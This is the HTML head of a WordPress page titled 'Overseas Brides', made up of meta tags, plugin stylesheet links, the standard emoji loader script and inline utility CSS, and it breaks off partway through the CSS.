

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clairafrique.com/index.php/2022/11/23/overseas-brides/
body_size: 39778
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Overseas Brides</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel="pingback" href="https://clairafrique.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//touchpay.gutouch.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://clairafrique.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://clairafrique.com/index.php/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; Flux iCal" href="https://clairafrique.com/index.php/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Overseas Brides Flux des commentaires" href="https://clairafrique.com/index.php/2022/11/23/overseas-brides/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clairafrique.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!-- `jetpack_related-posts` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='mec-select2-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.2.9.1764887378' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.2.9.1764887378' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://clairafrique.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css'  href='https://clairafrique.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/element-pack-site.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/6.1.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://c0.wp.com/p/woocommerce/6.1.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css'  href='https://clairafrique.com/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=783c3f18e901b9cb78c35fb386d2dc01&#038;ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=5.8.6' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://clairafrique.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://clairafrique.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7md_roboto-css'  href='//fonts.googleapis.com/css?family=Roboto:400,500' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-material-design-css'  href='https://clairafrique.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/css/cf7-material-design.css?ver=2.6.4' type='text/css' media='all' />
<style id='extendify-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-